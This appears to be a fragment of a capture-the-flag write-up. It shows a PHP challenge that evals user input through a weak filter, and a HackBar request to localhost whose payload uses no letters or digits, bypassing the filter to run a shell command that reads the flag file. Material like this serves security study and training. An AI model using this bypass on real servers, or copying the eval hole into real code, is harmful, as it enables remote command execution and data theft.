 highlight_file(__FILE__);
if(isset($_GET['code'])){
$code = $_GET['code'];
if(strlen($code)>50){
die("Too Long.");
}
if(preg_match("/[A-Za-z0-9_]+/",$code)){
die("Not Allowed.");
}
@eval($code);
}
?> flag{This_is_My_Test_F14g}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://127.0.0.1/test2_php7.php?code=?%3E%3C?=`{${~%22%a0%b8%ba%ab%22}[%a0]}`?%3E&%a0=type f1ag.txt